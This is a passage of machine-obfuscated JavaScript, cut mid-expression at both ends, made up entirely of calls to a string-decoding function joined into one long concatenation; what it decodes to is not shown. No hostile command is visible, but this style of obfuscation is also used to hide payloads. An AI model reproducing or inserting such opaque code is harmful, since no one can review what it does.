(0x89c)+_0x25ee0(0x99b)+_0x25ee0(0x3a1)+_0x25ee0(0x630)+_0x25ee0(0x1ae)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x924)+_0x25ee0(0x5d4)+_0x25ee0(0x602)+_0x25ee0(0x453)+_0x25ee0(0x3c4)+_0x25ee0(0x5d7)+_0x25ee0(0x6ab)+_0x25ee0(0x3dc)+_0x25ee0(0x52a)+_0x25ee0(0x202)+_0x25ee0(0x4ed)+_0x25ee0(0x55d)+_0x25ee0(0x88d)+_0x25ee0(0x4c0)+_0x25ee0(0x803)+_0x25ee0(0x9c7)+_0x25ee0(0x2cb)+_0x25ee0(0x5a8)+_0x25ee0(0x9db)+_0x25ee0(0x2cd)+_0x25ee0(0x2e0)+_0x25ee0(0x474)+_0x25ee0(0x59d)+_0x25ee0(0x982)+_0x25ee0(0x62a)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x8ad)+_0x25ee0(0x279)+_0x25ee0(0x218)+_0x25ee0(0x315)+_0x25ee0(0x327)+_0x25ee0(0x401)+_0x25ee0(0x6d0)+_0x25ee0(0x55f)+_0x25ee0(0x1b6)+_0x25ee0(0x1a9)+_0x25ee0(0x1da)+_0x25ee0(0x7ca)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x921)+_0x25ee0(0x5cf)+_0x25ee0(0x63c)+_0x25ee0(0x8a1)+_0x25ee0(0x327)+_0x25ee0(0x79e)+_0x25ee0(0x218)+_0x25ee0(0x315)+_0x25ee0(0x327)+_0x25ee0(0x39b)+_0x25ee0(0x1a1)+_0x25ee0(0x6f2)+_0x25ee0(0x347)+_0x25ee0(0x83b)+_0x25ee0(0x80f)+_0x25ee0(0x339)+_0x25ee0(0x89a)+_0x25ee0(0x366)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x775)+_0x25ee0(0x7b0)+_0x25ee0(0x59f)+_0x25ee0(0x2c6)+_0x25ee0(0x872)+_0x25ee0(0x73b)+_0x25ee0(0x58d)+_0x25ee0(0x243)+_0x25ee0(0x2f0)+_0x25ee0(0x1f4)+_0x25ee0(0x43f)+_0x25ee0(0x90b)+_0x25ee0(0x8e9)+_0x25ee0(0x36c)+_0x25ee0(0x658)+_0x25ee0(0x552)+_0x25ee0(0x691)+_0x25ee0(0x218)+_0x25ee0(0x61c)+_0x25ee0(0x381)+_0x25ee0(0x47c)+_0x25ee0(0x1d8)+_0x25ee0(0x489)+_0x25ee0(0x96b)+_0x25ee0(0x386)+_0x25ee0(0x637)+_0x25ee0(0x8f9)+_0x25ee0(0x2fa)+_0x25ee0(0x517)+_0x25ee0(0x935)+_0x25ee0(0x8b4)+_0x25ee0(0x670)+_0x25ee0(0x32d)+_0x25ee0(0x3a0)+_0x25ee0(0x1b8)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x37f)+_0x25ee0(0x954)+_0x25ee0(0x330)+_0x25ee0(0x6fa)+_0x25ee0(0x386)+_0x25ee0(0x650)+_0x25ee0(0x517)+_0x25ee0(0x1e4)+_0x25ee0(0x8fc)+_0x25ee0(0x98c)+_0x25ee0(0x336)+_0x25ee0(0x8c0)+_0x25ee0(0x691)+_0x25ee0(0x218)+_0x25ee0(0x51c)+_0x25ee0(0x51e)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x5b3)+_0x25ee0(0x7bf)+_0x25ee0(0x20c)+_0x25ee0(0x669)+_0x25ee0(0x6c7)+_0x25ee0(0x3a5)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4df)+_0x25ee0(0x7c9)+_0x25ee0(0x615)+_0x25ee0(0x96a)+_0x25ee0(0x93f)+_0x25ee0(0x997)+_0x25ee0(0x50c)+_0x25ee0(0x3a5)+_0x25ee0(0x4d7)+_0x25ee0(0x691)+_0x25ee0(0x218)+_0x25ee0(0x525)+_0x25ee0(0x982)+_0x25ee0(0x72e)+_0x25ee0(0x6a7)+_0x25ee0(0x966)+_0x25ee0(0x249)+_0x25ee0(0x4ab)+_0x25ee0(0x982)+_0x25ee0(0x2e8)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4df)+_0x25ee0(0x7c9)+_0x25ee0(0x615)+_0x25ee0(0x96a)+_0x25ee0(0x93f)+_0x25ee0(0x997)+_0x25ee0(0x50c)+_0x25ee0(0x3a5)+_0x25ee0(0x4d7)+_0x25ee0(0x229)+_0x25ee0(0x690)+_0x25ee0(0x215)+_0x25ee0(0x5cb)+_0x25ee0(0x952)+_0x25ee0(0x63c)+_0x25ee0(0x8a1)+_0x25ee0(0x327)+_0x25ee0(0x914)+_0x25ee0(0x363)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x885)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x589)+_0x25ee0(0x847)+_0x25ee0(0x336)+_0x25ee0(0x47f)+_0x25ee0(0x982)+_0x25ee0(0x457)+_0x25ee0(0x7ab)+_0x25ee0(0x718)+_0x25ee0(0x44e)+_0x25ee0(0x519)+_0x25ee0(0x764)+_0x25ee0(0x4f0)+_0x25ee0(0x3ef)+_0x25ee0(0x7f2)+_0x25ee0(0x6fc)+_0x25ee0(0x46f)+_0x25ee0(0x65c)+_0x25ee0(0x4b9)+_0x25ee0(0x1ac)+_0x25ee0(0x811)+_0x25ee0(0x3f2)+_0x25ee0(0x670)+_0x25ee0(0x489)+_0x25ee0(0x674)+_0x25ee0(0x492)+_0x25ee0(0x931)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x485)+_0x25ee0(0x8f2)+_0x25ee0(0x2b3)+_0x25ee0(0x52a)+_0x25ee0(0x4e9)+_0x25ee0(0x218)+_0x25ee0(0x5e1)+_0x25ee0(0x2c7)+_0x25ee0(0x43b)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x53b)+_0x25ee0(0x938)+_0x25ee0(0x21f)+_0x25ee0(0x7d4)+_0x25ee0(0x263)+_0x25ee0(0x818)+_0x25ee0(0x696)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x3e4)+_0x25ee0(0x1cc)+_0x25ee0(0x809)+_0x25ee0(0x7d7)+_0x25ee0(0x2f4)+_0x25ee0(0x24a)+_0x25ee0(0x8b4)+_0x25ee0(0x2a3)+_0x25ee0(0x236)+_0x25ee0(0x5db)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x876)+_0x25ee0(0x36a)+_0x25ee0(0x7a9)+_0x25ee0(0x796)+_0x25ee0(0x635)+_0x25ee0(0x366)+_0x25ee0(0x98c)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4df)+_0x25ee0(0x1cc)+_0x25ee0(0x8af)+_0x25ee0(0x6a1)+_0x25ee0(0x29f)+_0x25ee0(0x790)+_0x25ee0(0x690)+_0x25ee0(0x983)+_0x25ee0(0x1ca)+_0x25ee0(0x236)+_0x25ee0(0x2e8)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x3d2)+_0x25ee0(0x7a9)+_0x25ee0(0x796)+_0x25ee0(0x635)+_0x25ee0(0x366)+_0x25ee0(0x98c)+_0x25ee0(0x3a9)+_0x25ee0(0x8cf)+_0x25ee0(0x201)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x885)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x285)+_0x25ee0(0x8e4)+_0x25ee0(0x45a)+_0x25ee0(0x887)+_0x25ee0(0x489)+_0x25ee0(0x674)+_0x25ee0(0x492)+_0x25ee0(0x931)+_0x25ee0(0x9c4)+_0x25ee0(0x3b8)+_0x25ee0(0x898)+_0x25ee0(0x5a5)+_0x25ee0(0x20a)+_0x25ee0(0x760)+_0x25ee0(0x69f)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4d8)+_0x25ee0(0x254)+_0x25ee0(0x2bd)+_0x25ee0(0x887)+_0x25ee0(0x8b9)+_0x25ee0(0x1c3)+_0x25ee0(0x273)+_0x25ee0(0x2b8)+_0x25ee0(0x696)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x814)+_0x25ee0(0x22a)+_0x25ee0(0x336)+_0x25ee0(0x6e7)+_0x25ee0(0x8dc)+_0x25ee0(0x308)+_0x25ee0(0x2ac)+_0x25ee0(0x240)+_0x25ee0(0x2af)+_0x25ee0(0x6b6)+'\x20')+(_0x25ee0(0x1eb)+_0x25ee0(0x80b)+_0x25ee0(0x6c4)+_0x25ee0(0x2fb)+_0x25ee0(0x3b7)+_0x25ee0(0x878)+_0x25ee0(0x526)+_0x25ee0(0x8b4)+_0x25ee0(0x398)+_0x25ee0(0x444)+_0x25ee0(0x57c)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x921)+_0x25ee0(0x5cf)+_0x25ee0(0x63f)+_0x25ee0(0x88a)+_0x25ee0(0x5e1)+_0x25ee0(0x972)+_0x25ee0(0x66a)+_0x25ee0(0x43b)+_0x25ee0(0x1a9)+_0x25ee0(0x893)+_0x25ee0(0x70d)+_0x25ee0(0x4dc)+_0x25ee0(0x608)+_0x25ee0(0x1a2)+_0x25ee0(0x308)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x36c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x63f)+_0x25ee0(0x88a)+_0x25ee0(0x7a1)+_0x25ee0(0x357)+_0x25ee0(0x6f3)+_0x25ee0(0x9e1)+_0x25ee0(0x308)+_0x25ee0(0x3a9)+_0x25ee0(0x377)+_0x25ee0(0x4e8)+_0x25ee0(0x496)+_0x25ee0(0x1d1)+_0x25ee0(0x816)+_0x25ee0(0x5c7)+_0x25ee0(0x4e8)+_0x25ee0(0x386)+_0x25ee0(0x59e)+_0x25ee0(0x5ba)+_0x25ee0(0x58f)+_0x25ee0(0x5e5)+_0x25ee0(0x651)+_0x25ee0(0x7cc)+_0x25ee0(0x59c)+_0x25ee0(0x722)+_0x25ee0(0x325)+_0x25ee0(0x53e)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x1be)+_0x25ee0(0x696)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x514)+_0x25ee0(0x518)+_0x25ee0(0x706)+_0x25ee0(0x632)+_0x25ee0(0x873)+_0x25ee0(0x21d)+_0x25ee0(0x2b3)+_0x25ee0(0x34b)+_0x25ee0(0x43b)+_0x25ee0(0x7f7)+_0x25ee0(0x9b6)+_0x25ee0(0x2e5)+_0x25ee0(0x3bf)+_0x25ee0(0x352)+_0x25ee0(0x785)+_0x25ee0(0x97b)+_0x25ee0(0x977)+_0x25ee0(0x788)+_0x25ee0(0x28d)+_0x25ee0(0x822)+_0x25ee0(0x571)+_0x25ee0(0x576)+_0x25ee0(0x797)+_0x25ee0(0x6e3)+_0x25ee0(0x2ee)+_0x25ee0(0x8f0)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x808)+_0x25ee0(0x976)+_0x25ee0(0x89c)+_0x25ee0(0x99b)+_0x25ee0(0x3a1)+_0x25ee0(0x630)+_0x25ee0(0x2b1)+_0x25ee0(0x715)+_0x25ee0(0x982)+_0x25ee0(0x4fd)+_0x25ee0(0x59e)+_0x25ee0(0x35a)+_0x25ee0(0x26f)+_0x25ee0(0x797)+_0x25ee0(0x6e3)+_0x25ee0(0x507)+_0x25ee0(0x1f3)+_0x25ee0(0x99c)+_0x25ee0(0x541)+_0x25ee0(0x952)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x3bd)+_0x25ee0(0x7c3)+_0x25ee0(0x73d)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x924)+_0x25ee0(0x52c)+_0x25ee0(0x797)+_0x25ee0(0x69d)+_0x25ee0(0x263)+_0x25ee0(0x818)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x775)+_0x25ee0(0x7b0)+_0x25ee0(0x59f)+_0x25ee0(0x2c6)+_0x25ee0(0x872)+_0x25ee0(0x44d)+_0x25ee0(0x620)+_0x25ee0(0x33f)+_0x25ee0(0x8b3)+_0x25ee0(0x230)+_0x25ee0(0x93a)+_0x25ee0(0x9d1)+_0x25ee0(0x8a3)+_0x25ee0(0x5c8)+_0x25ee0(0x4cb)+_0x25ee0(0x506)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x6e0)+_0x25ee0(0x42c)+_0x25ee0(0x5c3)+_0x25ee0(0x959)+_0x25ee0(0x96e)+_0x25ee0(0x58b)+_0x25ee0(0x516)+_0x25ee0(0x254)+_0x25ee0(0x272)+_0x25ee0(0x5fc)+_0x25ee0(0x6a6)+_0x25ee0(0x4c0)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x60e)+_0x25ee0(0x6c2)+_0x25ee0(0x447)+_0x25ee0(0x2ac)+_0x25ee0(0x62e)+_0x25ee0(0x503)+_0x25ee0(0x7fb)+_0x25ee0(0x65c)+_0x25ee0(0x96e)+_0x25ee0(0x733)+_0x25ee0(0x386)+_0x25ee0(0x336)+_0x25ee0(0x962)+_0x25ee0(0x4b3)+_0x25ee0(0x88e)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x86c)+_0x25ee0(0x1cb)+_0x25ee0(0x2e0)+_0x25ee0(0x474)+_0x25ee0(0x3a6)+_0x25ee0(0x4fb)+_0x25ee0(0x885)+_0x25ee0(0x8f0)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x808)+_0x25ee0(0x976)+_0x25ee0(0x89c)+_0x25ee0(0x99b)+_0x25ee0(0x3a1)+_0x25ee0(0x630)+_0x25ee0(0x2b1)+_0x25ee0(0x715)+_0x25ee0(0x982)+_0x25ee0(0x4fd)+_0x25ee0(0x59e)+_0x25ee0(0x35a)+_0x25ee0(0x494)+_0x25ee0(0x2cb)+_0x25ee0(0x4c1)+_0x25ee0(0x9d7)+_0x25ee0(0x9c5)+_0x25ee0(0x53c)+_0x25ee0(0x2cd)+_0x25ee0(0x2e0)+_0x25ee0(0x474)+_0x25ee0(0x59d)+_0x25ee0(0x982)+_0x25ee0(0x62a)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x876)+_0x25ee0(0x920)+_0x25ee0(0x74a)+_0x25ee0(0x713)+_0x25ee0(0x95b)+_0x25ee0(0x296)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x467)+_0x25ee0(0x30d)+_0x25ee0(0x475)+_0x25ee0(0x668)+_0x25ee0(0x866)+_0x25ee0(0x7d4)+_0x25ee0(0x653)+_0x25ee0(0x766)+_0x25ee0(0x665)+_0x25ee0(0x3af)+_0x25ee0(0x9c3)+_0x25ee0(0x9d7)+_0x25ee0(0x2de)+_0x25ee0(0x785)+_0x25ee0(0x2c7)+_0x25ee0(0x43b)+_0x25ee0(0x244)+_0x25ee0(0x2c7)+_0x25ee0(0x43b)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x467)+_0x25ee0(0x30d)+_0x25ee0(0x475)+_0x25ee0(0x668)+_0x25ee0(0x866)+_0x25ee0(0x7d4)+_0x25ee0(0x653)+_0x25ee0(0x766)+_0x25ee0(0x4c8)+_0x25ee0(0x9a5)+_0x25ee0(0x3af)+_0x25ee0(0x730)+_0x25ee0(0x849)+_0x25ee0(0x952)+_0x25ee0(0x7c3)+_0x25ee0(0x934)+_0x25ee0(0x276)+_0x25ee0(0x5bb)+_0x25ee0(0x37e)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x648)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x5b3)+_0x25ee0(0x7bf)+_0x25ee0(0x7c3)+_0x25ee0(0x934)+_0x25ee0(0x777)+_0x25ee0(0x5dd)+_0x25ee0(0x435)+_0x25ee0(0x777)+_0x25ee0(0x376)+_0x25ee0(0x399)+_0x25ee0(0x982)+_0x25ee0(0x2d5)+_0x25ee0(0x471)+_0x25ee0(0x6b8)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x21c)+_0x25ee0(0x570)+_0x25ee0(0x9b1)+_0x25ee0(0x9a3)+_0x25ee0(0x420)+_0x25ee0(0x835)+_0x25ee0(0x7b2)+_0x25ee0(0x587)+_0x25ee0(0x683)+_0x25ee0(0x19f)+_0x25ee0(0x3fc)+_0x25ee0(0x4cb)+_0x25ee0(0x506)+_0x25ee0(0x7e3)+_0x25ee0(0x5ba)+_0x25ee0(0x7eb)+_0x25ee0(0x6e4)+_0x25ee0(0x6c4)+_0x25ee0(0x1d7)+_0x25ee0(0x739)+_0x25ee0(0x717)+_0x25ee0(0x239)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x53b)+_0x25ee0(0x938)+_0x25ee0(0x21f)+_0x25ee0(0x7d4)+_0x25ee0(0x3cc)+_0x25ee0(0x1e7)+_0x25ee0(0x22b)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x7fa)+_0x25ee0(0x69c)+'o')+(_0x25ee0(0x5a5)+_0x25ee0(0x85e)+_0x25ee0(0x6e0)+_0x25ee0(0x4c3)+_0x25ee0(0x791)+_0x25ee0(0x4cd)+_0x25ee0(0x898)+_0x25ee0(0x3d3)+_0x25ee0(0x5ac)+_0x25ee0(0x762)+_0x25ee0(0x308)+_0x25ee0(0x646)+_0x25ee0(0x273)+_0x25ee0(0x4b8)+_0x25ee0(0x562)+_0x25ee0(0x218)+_0x25ee0(0x413)+_0x25ee0(0x395)+_0x25ee0(0x5d9)+_0x25ee0(0x308)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x911)+_0x25ee0(0x87d)+_0x25ee0(0x397)+_0x25ee0(0x8b7)+_0x25ee0(0x3e3)+_0x25ee0(0x8a8)+_0x25ee0(0x43b)+_0x25ee0(0x547)+_0x25ee0(0x99e)+_0x25ee0(0x96e)+_0x25ee0(0x38d)+_0x25ee0(0x352)+_0x25ee0(0x6bf)+_0x25ee0(0x24c)+_0x25ee0(0x27a)+_0x25ee0(0x85c)+_0x25ee0(0x6f5)+_0x25ee0(0x674)+_0x25ee0(0x940)+_0x25ee0(0x419)+_0x25ee0(0x6ba)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x8a0)+_0x25ee0(0x898)+_0x25ee0(0x2bd)+_0x25ee0(0x887)+_0x25ee0(0x8b9)+_0x25ee0(0x1c3)+_0x25ee0(0x273)+_0x25ee0(0x2b8)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x335)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x924)+_0x25ee0(0x5d4)+_0x25ee0(0x602)+_0x25ee0(0x453)+_0x25ee0(0x1f0)+_0x25ee0(0x6c4)+_0x25ee0(0x726)+_0x25ee0(0x588)+_0x25ee0(0x78e)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x514)+_0x25ee0(0x518)+_0x25ee0(0x706)+_0x25ee0(0x85c)+_0x25ee0(0x6f5)+_0x25ee0(0x25a)+_0x25ee0(0x777)+_0x25ee0(0x2e8)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x8f0)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x617)+_0x25ee0(0x436)+_0x25ee0(0x59e)+_0x25ee0(0x8a7)+_0x25ee0(0x827)+_0x25ee0(0x741)+_0x25ee0(0x982)+_0x25ee0(0x46c)+_0x25ee0(0x6b6)+_0x25ee0(0x4a1)+_0x25ee0(0x478)+_0x25ee0(0x2f8)+_0x25ee0(0x308)+_0x25ee0(0x646)+_0x25ee0(0x273)+_0x25ee0(0x3dd)+_0x25ee0(0x5ba)+_0x25ee0(0x63f)+_0x25ee0(0x88a)+_0x25ee0(0x6d9)+_0x25ee0(0x4fb)+_0x25ee0(0x8ad)+_0x25ee0(0x2f8)+_0x25ee0(0x308)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x695)+_0x25ee0(0x397)+_0x25ee0(0x5dd)+_0x25ee0(0x972)+_0x25ee0(0x66a)+_0x25ee0(0x43b)+_0x25ee0(0x1a9)+_0x25ee0(0x893)+_0x25ee0(0x70d)+_0x25ee0(0x4dc)+_0x25ee0(0x608)+_0x25ee0(0x1a2)+_0x25ee0(0x308)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x36c)+_0x25ee0(0x290)+_0x25ee0(0x6ac)+_0x25ee0(0x308)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x695)+_0x25ee0(0x397)+_0x25ee0(0x7df)+_0x25ee0(0x715)+_0x25ee0(0x982)+_0x25ee0(0x4fd)+_0x25ee0(0x59e)+_0x25ee0(0x35a)+_0x25ee0(0x550)+_0x25ee0(0x827)+_0x25ee0(0x7f8)+_0x25ee0(0x780)+_0x25ee0(0x433)+_0x25ee0(0x1e4)+_0x25ee0(0x4da)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x5b3)+_0x25ee0(0x7bf)+_0x25ee0(0x20c)+_0x25ee0(0x669)+_0x25ee0(0x6c7)+_0x25ee0(0x3a5)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x20c)+_0x25ee0(0x979)+_0x25ee0(0x43a)+_0x25ee0(0x30a)+_0x25ee0(0x356)+_0x25ee0(0x7ac)+_0x25ee0(0x2b9)+_0x25ee0(0x1d6)+_0x25ee0(0x8b9)+_0x25ee0(0x4a2)+_0x25ee0(0x91d)+_0x25ee0(0x365)+_0x25ee0(0x1eb)+_0x25ee0(0x6f1)+_0x25ee0(0x358)+_0x25ee0(0x2bf)+_0x25ee0(0x4c4)+_0x25ee0(0x6d0)+_0x25ee0(0x55f)+_0x25ee0(0x1b6)+_0x25ee0(0x2dc)+_0x25ee0(0x1e9)+_0x25ee0(0x627)+_0x25ee0(0x983)+_0x25ee0(0x24b)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x885)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x1bb)+_0x25ee0(0x254)+_0x25ee0(0x336)+_0x25ee0(0x6e7)+_0x25ee0(0x8dc)+_0x25ee0(0x308)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x489)+_0x25ee0(0x3c2)+_0x25ee0(0x797)+_0x25ee0(0x7f4)+_0x25ee0(0x8a8)+_0x25ee0(0x43b)+_0x25ee0(0x24c)+_0x25ee0(0x27a)+_0x25ee0(0x85c)+_0x25ee0(0x6f5)+_0x25ee0(0x674)+_0x25ee0(0x940)+_0x25ee0(0x419)+_0x25ee0(0x6ba)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x7fa)+_0x25ee0(0x912)+_0x25ee0(0x7a5)+_0x25ee0(0x72d)+_0x25ee0(0x4ca)+_0x25ee0(0x6b1)+_0x25ee0(0x527)+_0x25ee0(0x5ba)+_0x25ee0(0x777)+_0x25ee0(0x5fb)+_0x25ee0(0x2c9)+_0x25ee0(0x1c5)+_0x25ee0(0x5db)+_0x25ee0(0x4fb)+_0x25ee0(0x5b3)+_0x25ee0(0x7bf)+_0x25ee0(0x485)+_0x25ee0(0x8f2)+_0x25ee0(0x2b3)+_0x25ee0(0x52a)+_0x25ee0(0x4e9)+_0x25ee0(0x218)+_0x25ee0(0x221)+_0x25ee0(0x490)+_0x25ee0(0x53a)+_0x25ee0(0x58f)+_0x25ee0(0x485)+_0x25ee0(0x8f2)+_0x25ee0(0x2b3)+_0x25ee0(0x52a)+_0x25ee0(0x4e9)+_0x25ee0(0x218)+_0x25ee0(0x43e)+_0x25ee0(0x22a)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x7e4)+_0x25ee0(0x5f5)+_0x25ee0(0x6c4)+_0x25ee0(0x864)+_0x25ee0(0x940)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x8da)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x967)+_0x25ee0(0x595)+_0x25ee0(0x339)+_0x25ee0(0x483)+_0x25ee0(0x779)+_0x25ee0(0x583)+_0x25ee0(0x69b)+_0x25ee0(0x5b2)+_0x25ee0(0x80d)+_0x25ee0(0x4cb)+_0x25ee0(0x506)+_0x25ee0(0x338)+_0x25ee0(0x485)+_0x25ee0(0x47e)+_0x25ee0(0x840)+_0x25ee0(0x361)+_0x25ee0(0x5fc)+_0x25ee0(0x6a6)+_0x25ee0(0x4c0)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x586)+_0x25ee0(0x5a5)+_0x25ee0(0x97b)+_0x25ee0(0x5dd)+_0x25ee0(0x972)+_0x25ee0(0x66a)+_0x25ee0(0x43b)+_0x25ee0(0x1a9)+_0x25ee0(0x893)+_0x25ee0(0x70d)+_0x25ee0(0x4dc)+_0x25ee0(0x608)+_0x25ee0(0x351)+_0x25ee0(0x507)+_0x25ee0(0x812)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x3d2)+_0x25ee0(0x507)+_0x25ee0(0x8aa)+_0x25ee0(0x51a)+_0x25ee0(0x475)+_0x25ee0(0x20d)+_0x25ee0(0x96e)+_0x25ee0(0x5e1)+_0x25ee0(0x8fa)+_0x25ee0(0x2f5)+_0x25ee0(0x8ee)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x485)+_0x25ee0(0x8f2)+_0x25ee0(0x2b3)+_0x25ee0(0x52a)+_0x25ee0(0x4e9)+_0x25ee0(0x218)+_0x25ee0(0x43e)+_0x25ee0(0x22a)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x7e4)+_0x25ee0(0x5f5)+'b')+(_0x25ee0(0x27f)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x708)+_0x25ee0(0x70c)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x7fa)+_0x25ee0(0x4cc)+_0x25ee0(0x842)+_0x25ee0(0x5a1)+_0x25ee0(0x72e)+_0x25ee0(0x218)+_0x25ee0(0x20e)+_0x25ee0(0x2c9)+_0x25ee0(0x8ba)+_0x25ee0(0x5fd)+_0x25ee0(0x329)+_0x25ee0(0x96e)+_0x25ee0(0x4a2)+_0x25ee0(0x91d)+_0x25ee0(0x625)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x21c)+_0x25ee0(0x570)+_0x25ee0(0x9b1)+_0x25ee0(0x9a3)+_0x25ee0(0x420)+_0x25ee0(0x835)+_0x25ee0(0x7b2)+_0x25ee0(0x587)+_0x25ee0(0x683)+_0x25ee0(0x19f)+_0x25ee0(0x3fc)+_0x25ee0(0x4cb)+_0x25ee0(0x506)+_0x25ee0(0x7e3)+_0x25ee0(0x5ba)+_0x25ee0(0x7eb)+_0x25ee0(0x6e4)+_0x25ee0(0x6c4)+_0x25ee0(0x1d7)+_0x25ee0(0x739)+_0x25ee0(0x717)+_0x25ee0(0x239)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x8a0)+_0x25ee0(0x898)+_0x25ee0(0x2bd)+_0x25ee0(0x887)+_0x25ee0(0x8b9)+_0x25ee0(0x1c3)+_0x25ee0(0x273)+_0x25ee0(0x2b8)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x885)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x8f0)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x617)+_0x25ee0(0x436)+_0x25ee0(0x59e)+_0x25ee0(0x8a7